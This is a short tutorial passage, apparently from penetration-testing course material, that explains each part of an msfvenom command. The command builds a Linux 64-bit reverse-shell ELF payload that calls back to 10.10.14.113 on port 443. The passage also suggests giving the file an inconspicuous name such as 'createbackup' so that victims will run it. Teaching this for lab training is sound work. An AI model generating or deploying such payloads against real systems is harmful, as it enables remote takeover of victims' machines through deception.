 Call MSFvenom
Crafting Payloads with MSFvenom
msfvenom
Defines the tool used to make the payload.
Creating a Payload
Crafting Payloads with MSFvenom
-p
This option indicates that msfvenom is creating a payload.
Choosing the Payload based on Architecture
Crafting Payloads with MSFvenom
linux/x64/shell_reverse_tcp
Specifies a Linux 64-bit stageless payload that will initiate a TCP-based reverse shell (shell_reverse_tcp).
Address To Connect Back To
Crafting Payloads with MSFvenom
LHOST=10.10.14.113 LPORT=443
When executed, the payload will call back to the specified IP address (10.10.14.113) on the specified port (443).
Format To Generate Payload In
Crafting Payloads with MSFvenom
-f elf
The -f flag specifies the format the generated binary will be in. In this case, it will be an .elf file.
Output
Crafting Payloads with MSFvenom
> createbackup.elf
Creates the .elf binary and names the file createbackup. We can name this file whatever we want. Ideally, we would call it something inconspicuous and/or something someone would be tempted to download and execute.